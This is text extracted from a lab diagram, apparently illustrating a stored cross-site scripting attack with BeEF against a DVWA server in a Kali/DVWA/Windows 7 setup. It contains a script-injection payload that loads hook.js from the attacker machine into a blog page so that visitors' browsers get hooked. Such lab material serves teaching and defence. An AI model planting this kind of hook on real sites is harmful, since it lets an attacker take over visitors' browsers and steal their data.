 ①<script src="172.16.70.216:3000/hook.js"></script>
70.216
70.214
Hacker
(Kali Linux)
Web Server
(DVWA)
②
BeEF
<script src="172.16.70.216:3000/
hook.js"></script>
http://172.16.70.216/hook.js④
③ http://172.16.70.214/blog.php
⑤ Hook ( 上钩! )
70.212
User
(Windows 7)